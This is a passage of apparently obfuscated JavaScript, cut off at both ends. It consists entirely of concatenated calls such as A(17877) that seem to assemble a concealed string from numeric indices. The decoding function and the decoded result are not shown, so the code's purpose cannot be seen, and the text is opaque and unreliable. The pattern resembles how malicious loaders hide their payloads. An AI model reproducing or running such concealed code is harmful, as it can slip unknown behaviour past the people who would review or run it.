+A(17877)+A(19184)+A(17767)+A(19541)+A(9991)+A(18847)+A(17814)+A(1877)+A(11705)+A(13913)+A(9779)+A(16013)+A(17707)+A(5432)+A(12836)+A(6581)+A(7848)+A(1842)+A(16141)+A(8937)+A(3902))+(A(5031)+A(8407)+A(13191)+A(11754)+A(588)+A(14411)+A(4737)+A(19563)+A(16598)+A(4024)+A(8463)+A(1431)+A(4398)+A(16642)+A(4705)+A(8287)+A(13814)+A(13023)+A(11637)+A(4891)+A(17128)+A(14602)+A(4298)+A(18526)+A(15663)+A(371)+A(10216)+A(1374)+A(16475)+A(8595)+A(13429)+A(3494)+A(16503)+A(15549)+A(15483)+A(3930)+A(20662)+A(18084)+A(11908)+A(17398)+A(10954)+A(1903)+A(17107)+A(11604)+A(11177)+A(11707)+A(6819)+A(12387)+A(5920)+A(338)+A(1591)+A(13051)+A(3455)+A(17032)+A(20103)+A(11465)+A(12362)+A(6726)+A(12279)+A(2432)+A(9119)+A(15382)+A(3371)+A(11042)+A(7885)+A(8864)+A(17436)+A(6723)+A(14883)+A(6893)+A(1082)+A(12914)+A(12711)+A(1577)+A(5823)+A(10003)+A(6964)+A(16653)+A(15165)+A(2434)+A(17249)+A(19014)+A(7824)+A(15158)+A(6583)+A(14634)+A(16576)+A(1578)+A(721)+A(19016)+A(7800)+A(18842)+A(17576)+A(4999)+A(11872)+A(832)+A(13647)+A(1673)+A(6430)+A(17079))+(A(5735)+A(13046)+A(20480)+A(5295)+A(16904)+A(11699)+A(18447)+A(4488)+A(1165)+A(4753)+A(7112)+A(3280)+A(11337)+A(13278)+A(17928)+A(12689)+A(9948)+A(691)+A(18667)+A(6686)+A(15051)+A(11686)+A(11239)+A(16113)+A(4444)+A(14598)+A(2226)+A(15610)+A(9162)+A(10501)+A(12743)+A(7041)+A(6033)+A(9416)+A(19200)+A(8467)+A(5940)+A(1132)+A(11862)+A(14369)+A(1142)+A(3253)+A(3954)+A(5538)+A(19506)+A(11109)+A(5554)+A(9247)+A(13833)+A(18652)+A(10135)+A(12069)+A(19068)+A(2163)+A(3539)+A(5781)+A(16157)+A(2806)+A(17636)+A(12542)+A(11227)+A(4062)+A(19827)+A(1427)+A(15415)+A(6745)+A(14387)+A(1056)+A(17722)+A(19073)+A(14585)+A(19357)+A(15203)+A(16082)+A(18429)+A(9586)+A(11835)+A(812)+A(4030)+A(1134)+A(14126)+A(717)+A(18216)+A(12313)+A(19540)+A(3678)+A(6323)+A(15069)+A(19663)+A(7296)+A(3787)+A(4511)+A(8998)+A(17259)+A(1463)+A(15498)+A(3962)+A(3839)+A(7870)+A(11252))+(A(15045)+A(18309)+A(5725)+A(9757)+A(19668)+A(19121)+A(3827)+A(2244)+A(11096)+A(18089)+A(11556)+A(14377)+A(2385)+A(3101)+A(8304)+A(3296)+A(20239)+A(15858)+A(9094)+A(13068)+A(18017)+A(8881)+A(1706)+A(17418)+A(8052)+A(19735)+A(12018)+A(12508)+A(12559)+A(3495)+A(6455)+A(3232)+A(9720)+A(14970)+A(12591)+A(7627)+A(10844)+A(16130)+A(10802)+A(19926)+A(13523)+A(17996)+A(3355)+A(8524)+A(18177)+A(3149)+A(4767)+A(15231)+A(1929)+A(6854)+A(15494)+A(14334)+A(18187)+A(4332)+A(8618)+A(2763)+A(806)+A(2251)+A(18067)+A(13525)+A(12440)+A(6632)+A(17188)+A(10995)+A(918)+A(1243)+A(3653)+A(15382)+A(6102)+A(1882)+A(13348)+A(13958)+A(8056)+A(11522)+A(13436)+A(14953)+A(13358)+A(19249)+A(8049)+A(16945)+A(13218)+A(16441)+A(7371)+A(19836)+A(5212)+A(3079)+A(6185)+A(10737)+A(8255)+A(15404)+A(4015)+A(902)+A(16779)+A(10208)+A(1953)+A(17159)+A(17440)+A(2091)+A(17758)+A(20690))+(A(14877)+A(8163)+A(17400)+A(4598)+A(6864)+A(8562)+A(6283)+A(10882)+A(6751)+A(11776)+A(15031)+A(3575)+A(6359)+A(9910)+A(5567)+A(15452)+A(6044)+A(10696)+A(2063)+A(4823)+A(2638)+A(2094)+A(11459)+A(10023)+A(10485)+A(4308)+A(9594)+A(11204)+A(19730)+A(6934)+A(19645)+A(17703)+A(6029)+A(9787)+A(10789)+A(7739)+A(9928)+A(2281)+A(11644)+A(10571)+A(13847)+A(10664)+A(9056)+A(2622)+A(4396)+A(6094)+A(20482)+A(3648)+A(11457)+A(7905)+A(20781)+A(1668)+A(11345)+A(18608)+A(7301)+A(8609)+A(20603)+A(12990)+A(14068)+A(7234)+A(1413)+A(8855)+A(3020)+A(13497)+A(12550)+A(13075)+A(11333)+A(11369)+A(1379)+A(20330)+A(16135)+A(9805)+A(627)+A(13149)+A(13403)+A(17537)+A(18270)+A(2445)+A(9236)+A(14219)+A(5160)+A(1144)+A(6822)+A(9273)+A(1410)+A(11504)+A(12253)+A(7585)+A(1900)+A(10257)+A(1362)+A(8466)+A(6008)+A(12906)+A(905)+A(13378)+A(5597)+A(6116)+A(7584)+A(4078))+(A(20334)+A(9070)+A(10478)+A(17828)+A(6714)+A(11286)+A(2260)+A(14319)+A(19990)+A(1316)+A(1430)+A(7738)+A(19080)+A(14069)+A(18216)+A(12313)+A(19540)+A(3678)+A(6323)+A(15069)+A(19663)+A(7296)+A(3787)+A(4511)+A(8998)+A(17259)+A(1463)+A(15498)+A(3962)+A(3839)+A(7870)+A(11252)+A(15045)+A(18309)+A(5725)+A(9757)+A(19668)+A(19121)+A(12757)+A(14678)+A(14913)+A(19702)+A(14090)+A(14920)+A(1861)+A(17326)+A(18111)+A(11967)+A(14708)+A(11416)+A(3666)+A(11181)+A(18894)+A(12409)+A(15390)+A(4592)+A(16543)+A(1586)+A(4904)+A(12055)+A(7496)+A(2349)+A(6868)+A(14795)+A(9981)+A(20709)+A(11208)+A(19850)+A(5544)+A(9249)+A(5877)+A(17580)+A(10043)+A(5072)+A(2478)+A(8699)+A(5242)+A(15869)+A(5253)+A(11585)+A(11444)+A(8313)+A(19398)+A(19510)+A(12927)+A(18508)+A(7890)+A(8897)+A(3684)+A(2704)+A(7608)+A(10078)+A(9401)+A(15456)+A(8535)+A(1010)+A(14268)+A(11723)+A(17744)+A(12952))+(A(10972)+A(7577)+A(5688)+A(8989)+A(4827)+A(5168)+A(17131)+A(2038)+A(13387)+A(18404)+A(18760)+A(19623)+A(11902)+A(8107)+A(2071)+A(446)+A(16590)+A(18630)+A(9544)+A(16087)+A(10145)+A(18059)+A(7868)+A(20534)+A(8352)+A(3126)+A(16535)+A(835)+A(19586)+A(19477)+A(12037)+A(9088)+A(10537)+A(13145)+A(18434)+A(17482)+A(20364)+A(17078)+A(4183)+A(7276)+A(6996)+A(15240)+A(9748)+A(19035)+A(3531)+A(10528)+A(17387)+A(16019)+A(10349)+A(18776)+A(18003)+A(3436)+A(9027)+A(4672)+A(19732)+A(8610)+A(3080)+A(5226)+A(11518)+A(16200)+A(6951)+A(733)+A(14656)+A(16883)+A(1419)+A(16806)+A(3417)+A(12015)+A(8520)+A(13236)+A(19938)+A(14430)+A(7152)+A(3327)+A(5576)+A(15539)+A(951)+A(4612)+A(5412)+A(8662)+A(7664)+A(6389)+A(18924)+A(1016)+A(18891)+A(8502)+A(13137)+A(11608)+A(449)+A(11484)+A(11070)+A(1690)+A(4729)+A(11118)+A(11647)+A(6591)+A(13784)+A(15127)+A(6331)+A(11157))+(A(13805)+A(3494)+A(10596)+A(14451)+A(10869)+A(462)+A(7769)+A(13749)+A(12814)+A(20699)+A(4464)+A(12361)+A(19677)+A(15419)+A(20286)+A(12769)+A(12390)+A(12578)+A(12597)+A(991)+A(6736)+A(4936)+A(1571)+A(18644)+A(19739)+A(19390)+A(12057)+A(20289)+A(7493)+A(8053)+A(8979)+A(4811)+A(8873)+A(11981)+A(15125)+A(16723)+A(1456)+A(2404)+A(13909)+A(17684)+A(5238)+A(16222)+A(15768)+A(472)+A(15793)+A(5859)+A(4868)+A(18229)+A(11314)+A(6678)+A(4081)+A(775)+A(13118)+A(5511)+A(18124)+A(5140)+A(17448)+A(19053)+A(3062)+A(19874)+A(19594)+A(6867)+A(5574)+A(11961)+A(11425)+A(12534)+A(10134)+A(3528)+A(6399)+A(10102)+A(16154)+A(7525)+A(8470)+A(16404)+A(2514)+A(13124)+A(5762)+A(1184)+A(1072)+A(12739)+A(19011)+A(19727)+A(16327)+A(12780)+A(20706)+A(9498)+A(9067)+A(3779)+A(5983)+A(2461)+A(7376)+A(5132)+A(12404)+A(5648)+A(13302)+A(6664)+A(14469)+A(13018)+A(12184)+A(1655))+(A(4391)+A(6233)+A(4238)+A(18260)+A(19096)+A(8503)+A(13476)+A(6451)+A(8613)+A(9016)+A(2070)+A(15259)+A(14774)+A(20763)+A(5337)+A(16647)+A(13033)+A(12740)+A(12036)+A(16893)+A(1789)+A(786)+A(5944)+A(18919)+A(15969)+A(19118)+A(14637)+A(8579)+A(12307)+A(8678)+A(6702)+A(14512)+A(12276)+A(9553)+A(16799)+A(14110)+A(16725)+A(10290)+A(19072)+A(10010)+A(8749)+A(6443)+A(20323)+A(11146)+A(18713)+A(14657)+A(15321)+A(349)+A(6326)+A(13922)+A(18943)+A(4331)+A(9829)+A(10465)+A(2623)+A(19656)+A(17168)+A(10418)+A(1434)+A(6246)+A(5142)+A(15164)+A(2927)+A(19351)+A(13526)+A(18751)+A(3900)+A(6063)+A(3265)+A(15706)+A(17735)+A(764)+A(20483)+A(11322)+A(15053)+A(8346)+A(15554)+A(5367)+A(1139)+A(16379)+A(9705)+A(7818)+A(2333)+A(14091)+A(15166)+A(4596)+A(15147)+A(4778)+A(3386)+A(13064)+A(13728)+A(11281)+A(7072)+A(1798)+A(14978)+A(10100)+A(8928)+A(19601)+A(17354)+A(11084))+(A(16178)+A(15662)+A(18941)+A(16850)+A(4581)+A(5392)+A(5790)+A(18468)+A(9502)+A(11196)+A(5282)+A(3913)+A(1119)+A(15443)+A(13410)+A(5659)+A(4677)+A(9033)+A(10552)+A(8270)+A(1359)+A(767)+A(434)+A(1543)+A(6218)+A(1656)+A(2572)+A(15888)+A(8165)+A(4065)+A(19485)+A(2676)+A(13849)+A(14360)+A(3840)+A(13e3)+A(11551)+A(13117)+A(16582)+A(17593)+A(6912)+A(15944)+A(1460)+A(5216)+A(3996)+A(6438)+A(1476)+A(3521)+A(3928)+A(19146)+A(7347)+A(20484)+A(13168)+A(18980)+A(13165)+A(18945)+A(17606)+A(4575)+A(1166)+A(9443)+A(19492)+A(16606)+A(15879)+A(19066)+A(19720)+A(4435)+A(19324)+A(13715)+A(9901)+A(7509)+A(12755)+A(3507)+A(20357)+A(16596)+A(5583)+A(14975)+A(9005)+A(6058)+A(13474)+A(18361)+A(4387)+A(13346)+A(19388)+A(5101)+A(15803)+A(7721)+A(13615)+A(6647)+A(3447)+A(18009)+A(4121)+A(12206)+A(17662)+A(6908)+A(18296)+A(18753)+A(12267)+A(15010)+A(2926)+A(17495))+(A(13657)+A(3267)+A(13820)+A(12352)+A(14218)+A(18811)+A(16295)+A(12214)+A(2173)+A(14392)+A(15071)+A(7956)+A(8898)+A(8457)+A(10785)+A(11219)+A(3627)+A(19466)+A(11040)+A(4241)+A(1426)+A(14003)+A(3861)+A(16636)+A(10341)+A(8135)+A(18882)+A(16482)+A(20164)+A(16521)+A(12907)+A(3364)+A(15262)+A(12180)+A(3746)+A(18692)+A(17977)+A(14261)+A(11246)+A(13765)+A(9084)+A(19832)+A(15070)+A(4523)+A(5224)+A(13682)+A(3729)+A(6081)+A(747)+A(20284)+A(19724)+A(12786)+A(14655)+A(10799)+A(3415)+A(20609)+A(17016)+A(11197)+A(12420)+A(5294)+A(3524)+A(11110)+A(10378)+A(6221)+A(5826)+A(2791)+A(11893)+A(13856)+A(8148)+A(1961)+A(4986)+A(2299)+A(10467)+A(12865)+A(7498)+A(3393)+A(13499)+A(12915)+A(17244)+A(15881)+A(14643)+A(19055)+A(5091)+A(6608)+A(20540)+A(7645)+A(11741)+A(16791)+A(11612)+A(10316)+A(2123)+A(4217)+A(18416)+A(13322)+A(7883)+A(6223)+A(12181)+A(18638)+A(14282)+A(17070))+(A(10921)+A(4234)+A(15622)+A(9503)+A(2005)+A(18238)+A(10456)+A(11599)+A(17481)+A(10230)+A(1294)+A(6005)+A(5872)+A(2890)+A(15459)+A(6522)+A(636)+A(15479)+A(17581)+A(9379)+A(4325)+A(11814)+A(15532)+A(5032)+A(11260)+A(11453)+A(20454)+A(1306)+A(684)+A(9343)+A(9749)+A(19266)+A(6153)+A(12893)+A(18636)+A(12862)+A(14285)+A(18618)+A(10878)+A(4113)+A(8035)+A(9069)+A(6227)+A(15353)+A(11602)+A(4047)+A(4779)+A(12806)+A(18188)+A(20533)+A(5200)+A(13699)+A(15107)+A(2248)+A(19002)+A(8183)+A(19965)+A(3093)+A(16407)+A(6407)+A(7237)+A(5524)+A(8755)+A(16416)+A(14629)+A(12945)+A(11001)+A(10072)+A(2095)+A(4661)+A(633)+A(12355)+A(9325)+A(14514)+A(16676)+A(9800)+A(8691)+A(13344)+A(2564)+A(20370)+A(1169)+A(13396)+A(9397)+A(2036)+A(1524)+A(11164)+A(7224)+A(6244)+A(19844)+A(4902)+A(20255)+A(15200)+A(18549)+A(2142)+A(867)+A(4631)+A(17103)+A(2184)+A(7127)+A(9039))+(A(10606)+A(947)+A(1678)+A(5403)+A(16975)+A(16511)+A(9391)+A(13655)+A(1499)+A(18547)+A(2359)+A(16287)+A(2789)+A(20095)+A(15324)+A(18691)+A(14973)+A(20335)+A(4906)+A(4511)+A(17742)+A(11236)+A(2480)+A(11413)+A(5514)+A(6212)+A(18997)+A(6613)+A(12860)+A(6629)+A(4385)+A(3414)+A(2384)+A(4281)+A(16237)+A(4676)+A(4155)+A(5428)+A(826)+A(781)+A(12504)+A(10356)+A(2618)+A(9244)+A(6722)+A(4430)+A(11151)+A(18719)+A(20425)+A(17971)+A(10347)+A(16156)+A(9833)+A(13904)+A(10217)+A(11415)+A(2972)+A(1595)+A(4839)+A(12357)+A(14441)+A(17798)+A(7668)+A(14543)+A(16879)+A(19737)+A(7957)+A(19600)+A(5169)+A(19318)+A(5268)+A(3473)+A(8247)+A(20219)+A(9323)+A(15656)+A(1770)+A(7604)+A(8079)+A(19776)+A(7047)+A(10885)+A(3345)+A(4502)+A(13757)+A(984)+A(17085)+A(8602)+A(7495)+A(2915)+A(8282)+A(10149)+A(13455)+A(18546)+A(2617)+A(8816)+A(3804)+A(17664)+A(9510)+A(5814))+(A(14968)+A(2446)+A(12007)+A(13769)+A(16330)+A(15766)+A(8750)+A(17329)+A(9427)+A(6395)+A(5619)+A(14987)+A(4879)+A(7827)+A(12837)+A(6762)+A(9860)+A(16964)+A(12338)+A(12857)+A(10054)+A(16042)+A(7087)+A(14127)+A(18680)+A(1810)+A(5187)+A(4314)+A(17549)+A(1722)+A(550)+A(16218)+A(17256)+A(2298)+A(5394)+A(19101)+A(12658)+A(15168)+A(15057)+A(10242)+A(18695)+A(15792)+A(18533)+A(1680)+A(10948)+A(13312)+A(18664)+A(9842)+A(20361)+A(8065)+A(19705)+A(6660)+A(11231)+A(16825)+A(10118)+A(7115)+A(11774)+A(7951)+A(19784)+A(16638)+A(9505)+A(17623)+A(11183)+A(20189)+A(10374)+A(16827)+A(18518)+A(1030)+A(11639)+A(7009)+A(20075)+A(11165)+A(7634)+A(15759)+A(16856)+A(14340)+A(18040)+A(15044)+A(4119)+A(16924)+A(14617)+A(10829)+A(8453)+A(18356)+A(3958)+A(2195)+A(8941)+A(17898)+A(6352)+A(18410)+A(5715)+A(14146)+A(6248)+A(2405)+A(9635)+A(3394)+A(13824)+A(2827)+A(10934)+A(14945))+(A(18221)+A(422)+A(6697)+A(4951)+A(4761)+A(11374)+A(14093)+A(3972)+A(6974)+A(20308)+A(5528)+A(17451)+A(16132)+A(5118)+A(3061)+A(15630)+A(13989)+A(20538)+A(19642)+A(8882)+A(9380)+A(5803)+A(20380)+A(2725)+A(9753)+A(12156)+A(12249)+A(9239)+A(4434)+A(11414)+A(10098)+A(3164)+A(7379)+A(4227)+A(9421)+A(13946)+A(9814)+A(8041)+A(5757)+A(18227)+A(3654)+A(2643)+A(16662)+A(18310)+A(16593)+A(11514)+A(8225)+A(13022)+A(7270)+A(9581)+A(20246)+A(12331)+A(14190)+A(5450)+A(8354)+A(16635)+A(844)+A(13279)+A(9152)+A(3173)+A(16760)+A(711)+A(18879)+A(18863)+A(6276)+A(12641)+A(19495)+A(8474)+A(8560)+A(11354)+A(10348)+A(577)+A(2158)+A(20443)+A(369)+A(18387)+A(8664)+A(9679)+A(16487)+A(1625)+A(7466)+A(2257)+A(4664)+A(875)+A(18166)+A(17743)+A(12072)+A(16702)+A(13877)+A(11435)+A(3319)+A(2415)+A(11312)+A(7669)+A(8286)+A(452)+A(20785)+A(16699)+A(20012)+A(15783))+(A(11664)+A(14588)+A(18846)+A(18455)+A(20165)+A(10165)+A(5728)+A(17501)+A(8449)+A(16401)+A(16190)+A(9859)+A(14559)+A(16292)+A(15726)+A(20406)+A(10753)+A(2550)+A(14526)+A(4591)+A(16795)+A(4405)+A(16617)+A(9557)+A(11591)+A(6785)+A(12082)+A(14396)+A(12129)+A(856)+A(13248)+A(16783)+A(12283)+A(587)+A(5993)+A(1622)+A(3236)+A(10793)+A(19426)+A(19022)+A(3349)+A(1530)+A(19876)+A(20427)+A(368)+A(16366)+A(5312)+A(14855)+A(15798)+A(2615)+A(8852)+A(12877)+A(14452)+A(502)+A(4176)+A(4402)+A(17339)+A(2867)+A(11195)+A(12790)+A(18493)+A(3590)+A(12288)+A(9773)+A(12849)+A(5186)+A(11980)+A(4783)+A(8504)+A(7979)+A(3119)+A(7913)+A(19597)+A(552)+A(5184)+A(6459)+A(3733)+A(10309)+A(14948)+A(12021)+A(14258)+A(8408)+A(15627)+A(8200)+A(18866)+A(10543)+A(15964)+A(15361)+A(17599)+A(7723)+A(730)+A(10540)+A(13708)+A(15961)+A(20030)+A(15855)+A(1643)+A(2410)+A(15095)+A(19407))+(A(1487)+A(8575)+A(20100)+A(7508)+A(20256)+A(7338)+A(3056)+A(1185)+A(1710)+A(11930)+A(11605)+A(10207)+A(14031)+A(6704)+A(1298)+A(2289)+A(576)+A(13257)+A(1046)+A(15962)+A(6648)+A(15846)+A(4084)+A(17108)+A(14739)+A(3657)+A(19514)+A(2494)+A(4763)+A(15717)+A(12187)+A(2134)+A(4927)+A(14176)+A(2868)+A(3509)+A(6918)+A(12964)+A(19026)+A(11302)+A(9322)+A(15384)+A(9580)+A(18319)+A(6080)+A(16442)+A(7691)+A(4819)+A(18043)+A(17372)+A(15041)+A(16155)+A(20106)+A(5151)+A(14566)+A(5925)+A(9545)+A(11143)+A(10441)+A(4704)+A(3712)+A(5271)+A(10837)+A(19830)+A(436)+A(2124)+A(8554)+A(15814)+A(18473)+A(16486)+A(3192)+A(4433)+A(17914)+A(16989)+A(1033)+A(18384)+A(5052)+A(514)+A(4450)+A(8322)+A(5504)+A(6470)+A(2242)+A(1482)+A(9457)+A(6405)+A(17699)+A(1965)+A(3360)+A(15463)+A(16483)+A(18039)+A(16252)+A(10196)+A(3971)+A(10590)+A(17874)+A(2945)+A(9617)+A(4318))+(A(664)+A(11323)+A(4957)+A(2592)+A(4258)+A(5255)+A(10143)+A(16146)+A(1501)+A(7601)+A(19520)+A(6865)+A(2715)+A(15520)+A(5654)+A(12960)+A(16095)+A(5909)+A(1285)+A(8847)+A(18065)+A(13072)+A(7901)+A(4553)+A(3021)+A(1032)+A(14941)+A(15019)+A(6404)+A(19392)+A(6201)+A(15300)+A(5352)+A(7983)+A(15425)+A(13748)+A(17403)+A(8203)+A(6014)+A(471)+A(11128)+A(4069)+A(12011)+A(9524)+A(6799)+A(13851)+A(3332)+A(12024)+A(16824)+A(3491)+A(7050)+A(19997)+A(16150)+A(2035)+A(19314)+A(11783)+A(6431)+A(20760)+A(14059)+A(18352)+A(6688)+A(381)+A(19855)+A(5787)+A(13937)+A(12079)+A(3547)+A(18325)+A(11733)+A(12894)+A(1698)+A(20301)+A(4382)+A(6654)+A(18933)+A(8394)+A(9756)+A(8222)+A(18249)+A(19629)+A(20240)+A(1328)+A(1838)+A(9692)+A(10532)+A(10274)+A(2790)+A(3809)+A(15478)+A(19340)+A(960)+A(14524)+A(8904)+A(19337)+A(18127)+A(6650)+A(593)+A(9272)+A(17460)+A(7659))+(A(6303)+A(17617)+A(3408)+A(14236)+A(9448)+A(10180)+A(9736)+A(15930)+A(18420)+A(9933)+A(8627)+A(5865)+A(7700)+A(1879)+A(7044)+A(19941)+A(1732)+A(15245)+A(7609)+A(11047)+A(888)+A(1424)+A(20604)+A(14831)+A(6643)+A(4310)+A(16473)+A(8275)+A(5793)+A(7802)+A(3798)+A(14022)+A(8015)+A(11654)+A(18205)+A(1827)+A(16869)+A(9532)+A(16509)+A(11290)+A(10727)+A(9525)+A(9690)+A(20347)+A(4335)+A(7752)+A(18071)+A(2640)+A(14709)+A(6805)+A(1836)+A(4630)+A(11423)+A(671)+A(18016)+A(7692)+A(16285)+A(1309)+A(813)+A(20469)+A(6017)+A(6933)+A(6899)+A(6500)+A(11438)+A(10244)+A(18032)+A(3435)+A(7952)+A(5508)+A(4222)+A(19527)+A(6552)+A(1338)+A(10631)+A(17348)+A(19006)+A(5353)+A(2911)+A(6239)+A(12145)+A(2208)+A(3299)+A(13524)+A(12328)+A(13334)+A(13899)+A(5693)+A(1811)+A(4756)+A(15665)+A(8690)+A(14826)+A(1339)+A(9926)+A(20145)+A(9778)+A(9798)+A(6807)+A(10381))+(A(10095)+A(12048)+A(697)+A(8874)+A(13229)+A(10582)+A(1609)+A(3287)+A(10306)+A(17885)+A(13945)+A(14819)+A(13905)+A(20331)+A(10046)+A(17689)+A(20061)+A(3298)+A(5972)+A(4309)+A(3865)+A(7936)+A(4141)+A(16075)+A(10894)+A(10328)+A(11878)+A(6838)+A(1136)+A(5198)+A(14179)+A(13606)+A(18869)+A(16550)+A(10755)+A(9908)+A(8298)+A(13327)+A(17780)+A(597)+A(354)+A(6885)+A(17394)+A(13136)+A(508)+A(10553)+A(11558)+A(1105)+A(18627)+A(1121)+A(15343)+A(15999)+A(4275)+A(17998)+A(18251)+A(2270)+A(582)+A(14311)+A(11994)+A(2441)+A(11964)+A(621)+A(7803)+A(15473)+A(10886)+A(14741)+A(12916)+A(20181)+A(20479)+A(19573)+A(8119)+A(10498)+A(9666)+A(11250)+A(17376)+A(13666)+A(8572)+A(4907)+A(19451)+A(7797)+A(19471)+A(15448)+A(11025)+A(17856)+A(4655)+A(2312)+A(17224)+A(16345)+A(2956)+A(11017)+A(5623)+A(18444)+A(5425)+A(20396)+A(11623)+A(20636)+A(19256)+A(4963)+A(8949)+A(20743))+(A(20442)+A(13858)+A(18588)+A(3838)+A(2749)+A(2710)+A(7063)+A(5978)+A(14983)+A(15013)+A(17113)+A(1162)+A(17343)+A(7020)+A(4072)+A(10652)+A(1851)+A(2400)+A(14385)+A(18899)+A(18855)+A(10523)+A(15197)+A(18083)+A(5641)+A(11105)+A(14842)+A(11398)+A(14544)+A(9406)+A(1984)+A(3818)+A(5883)+A(7035)+A(15525)+A(16579)+A(4438)+A(8083)+A(3111)+A(5075)+A(4276)+A(3714)+A(8645)+A(3461)+A(7630)+A(5300)+A(16051)+A(12709)+A(7694)+A(2108)+A(9587)+A(15080)+A(15054)+A(4862)+A(15834)+A(7830)+A(20224)+A(13445)+A(4552)+A(2089)+A(527)+A(19699)+A(11063)+A(7683)+A(16774)+A(1855)+A(14665)+A(13920)+A(14712)+A(7880)+A(2960)+A(6562)+A(5717)+A(5119)+A(16700)+A(17990)+A(2481)+A(18090)+A(19542)+A(7954)+A(1764)+A(11152)+A(15273)+A(8369)+A(20576)+A(2701)+A(5124)+A(3132)+A(17194)+A(15301)+A(7911)+A(854)+A(15244)+A(2939)+A(9728)+A(2121)+A(3285)+A(1183)+A(11818)+A(12092))+(A(10421)+A(6600)+A(3289)+A(5766)+A(16613)+A(7960)+A(12579)+A(17878)+A(8976)+A(9076)+A(4542)+A(4270)+A(9778)+A(7946)+A(2459)+A(5421)+A(11712)+A(7212)+A(1912)+A(15495)+A(5863)+A(13961)+A(18800)+A(12605)+A(7021)+A(11102)+A(8452)+A(2127)+A(1393)+A(10555)+A(3890)+A(15951)+A(14057)+A(6809)+A(13542)+A(16426)+A(16266)+A(2516)+A(8131)+A(18096)+A(1788)+A(7006)+A(17166)+A(11056)+A(1513)+A(3338)+A(6797)+A(6052)+A(9601)+A(15412)+A(17132)+A(437)+A(3979)+A(9429)+A(14222)+A(14446)+A(10042)+A(14255)+A(14264)+A(17434)+A(8318)+A(8918)+A(16688)+A(3937)+A(907)+A(10627)+A(7227)+A(7260)+A(18093)+A(18436)+A(5279)+A(4703)+A(618)+A(17450)+A(20416)+A(4117)+A(7297)+A(3935)+A(12923)+A(3808)+A(17046)+A(12982)+A(20759)+A(2026)+A(6549)+A(19631)+A(13212)+A(8950)+A(18758)+A(4683)+A(6418)+A(12858)+A(19645)+A(17809)+A(9640)+A(1867)+A(15113)+A(6162)+A(11758)+A(13563))+(A(7116)+A(10182)+A(9953)+A(5490)+A(14939)+A(8213)+A(1881)+A(7321)+A(1536)+A(4115)+A(14578)+A(10990)+A(5356)+A(12095)+A(8542)+A(14482)+A(12113)+A(6615)+A(12371)+A(9240)+A(598)+A(1370)+A(6262)+A(18470)+A(10690)+A(18578)+A(20766)+A(489)+A(16395)+A(2199)+A(16228)+A(11185)+A(2012)+A(4588)+A(6682)+A(10071)+A(6196)+A(17342)+A(341)+A(1778)+A(6297)+A(14308)+A(18494)+A(4692)+A(6991)+A(20182)+A(10751)+A(5104)+A(9851)+A(17518)+A(17197)+A(16173)+A(10234)+A(14944)+A(4748)+A(5833)+A(19277)+A(13228)+A(20073)+A(1938)+A(8533)+A(8359)+A(656)+A(6020)+A(11917)+A(19327)+A(4249)+A(7274)+A(7003)+A(15863)+A(5547)+A(5924)+A(4510)+A(2840)+A(4950)+A(13077)+A(8370)+A(12284)+A(17268)+A(13380)+A(18895)+A(3286)+A(11603)+A(17770)+A(19456)+A(4867)+A(938)+A(16024)+A(12086)+A(1214)+A(19444)+A(9921)+A(20092)+A(2937)+A(10682)+A(6346)+A(7595)+A(15201)+A(16081)+A(8315))+(A(13392)+A(3333)+A(17035)+A(14542)+A(6299)+A(15120)+A(12685)+A(15484)+A(19582)+A(6079)+A(7386)+A(18372)+A(8648)+A(8808)+A(18748)+A(16021)+A(5958)+A(9319)+A(14382)+A(13582)+A(6345)+A(6509)+A(12347)+A(9193)+A(14198)+A(4082)+A(5463)+A(20342)+A(18250)+A(14749)+A(13791)+A(3799)+A(11372)+A(2820)+A(13745)+A(1447)+A(17848)+A(20031)+A(410)+A(2794)+A(16931)+A(8700)+A(17820)+A(6490)+A(7542)+A(19958)+A(12892)+A(11607)+A(17677)+A(3921)+A(9514)+A(9972)+A(11111)+A(14696)+A(8112)+A(9714)+A(9321)+A(14581)+A(11610)+A(19843)+A(1475)+A(4669)+A(3901)+A(2944)+A(9855)+A(6746)+A(9303)+A(3094)+A(3659)+A(20526)+A(6381)+A(8701)+A(8241)+A(8851)+A(542)+A(20453)+A(17858)+A(9832)+A(7942)+A(4740)+A(7272)+A(9369)+A(15685)+A(4533)+A(4477)+A(6374)+A(12637)+A(11856)+A(10327)+A(7816)+A(16634)+A(8214)+A(1258)+A(6200)+A(19660)+A(12326)+A(10992)+A(3288)+A(13974)+A(6620))+(A(14508)+A(5683)+A(9182)+A(9881)+A(3602)+A(1064)+A(9607)+A(10458)+A(16495)+A(10506)+A(14449)+A(2753)+A(15561)+A(14580)+A(16451)+A(12994)+A(3490)+A(13923)+A(8204)+A(4798)+A(16212)+A(9251)+A(518)+A(15697)+A(1902)+A(6619)+A(13848)+A(17385)+A(13025)+A(11485)+A(16790)+A(17245)+A(15074)+A(17901)+A(19028)+A(15084)+A(2342)+A(1658)+A(6042)+A(2413)+A(470)+A(19242)+A(7996)+A(9021)+A(17658)+A(13895)+A(17555)+A(18959)+A(19127)+A(10940)+A(7755)+A(14841)+A(13685)+A(20748)+A(12100)+A(14489)+A(17572)+A(1962)+A(1103)+A(4772)+A(12841)+A(2687)+A(6542)+A(10821)+A(3852)+A(14395)+A(14828)+A(807)+A(11186)+A(10559)+A(14956)+A(7968)+A(18495)+A(14954)+A(5573)+A(6717)+A(20069)+A(3586)+A(19145)+A(17759)+A(11977)+A(1835)+A(15393)+A(2171)+A(20726)+A(17013)+A(8126)+A(10708)+A(18543)+A(14910)+A(3867)+A(18219)+A(9368)+A(16494)+A(3763)+A(5705)+A(15454)+A(11949)+A(18679)+A(14651))+(A(6533)+A(18898)+A(17728)+A(3480)+A(2180)+A(18938)+A(10809)+A(13725)+A(10171)+A(760)+A(12049)+A(19524)+A(12128)+A(13155)+A(16030)+A(4257)+A(9346)+A(10535)+A(5649)+A(15954)+A(20022)+A(1840)+A(2677)+A(20261)+A(4981)+A(799)+A(2713)+A(11678)+A(1353)+A(3346)+A(2197)+A(19675)+A(4791)+A(19141)+A(2680)+A(6425)+A(13487)+A(18103)+A(5056)+A(11695)+A(6048)+A(12793)+A(2473)+A(5822)+A(15379)+A(20299)+A(17036)+A(12937)+A(6074)+A(6986)+A(11154)+A(6831)+A(1250)+A(11469)+A(15395)+A(1815)+A(15508)+A(9472)+A(16387)+A(12065)+A(14675)+A(15966)+A(19381)+A(2813)+A(15599)+A(2222)+A(7495)+A(15774)+A(17764)+A(5635)+A(16187)+A(14512)+A(15664)+A(1909)+A(9424)+A(5236)+A(20179)+A(5328)+A(17519)+A(19093)+A(580)+A(13695)+A(10876)+A(522)+A(19365)+A(12976)+A(403)+A(6037)+A(12303)+